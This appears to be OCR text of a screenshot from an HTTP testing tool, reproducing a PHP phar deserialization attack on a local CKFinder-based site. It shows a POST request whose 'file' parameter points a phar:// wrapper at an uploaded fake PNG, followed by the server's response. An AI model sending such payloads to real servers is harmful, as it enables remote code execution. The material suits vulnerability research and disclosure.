 Request
数据包扫描
美 化
热加载
构造请求
1 POST /api/index.php?a=view HTTP/1.1
2 Host ? : localhost:8081
3 Accept: */*
4 Accept-Encoding: gzip, deflate, br
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
6 Sec-Fetch-Dest: empty
7 Sec-Fetch-Site: same-origin
8 sec-ch-ua-mobile: ?0
9 Sec-Fetch-Mode: cors
10 Accept-Language: zh-CN,zh;q=0.9
11 Referer: http://localhost:8081/ckfinder/ckfinder.html
12 sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
13 sec-ch-ua-platform: "Windows"
14 Cookie: PHPSESSID=bcd7c7a042a4d0d8d7fa8681e132d6a4;
ckCsrfToken=S6Rui7go1pJFdvFrBAql2t708yuPKAiqw7oQkl3D
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length auto : 83
17
18 file=phar:///var/www/html/ckfinder/userfiles/web859.png
Responses
0bytes / 50ms
美化
详 情
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Sat, 27 Apr 2024 03:56:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.22
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10
11
远端地址:127.0.0.1:8081; 响应时
间:50ms; 总耗时:51ms; URL:htt
p://localhost:8081/api/inde...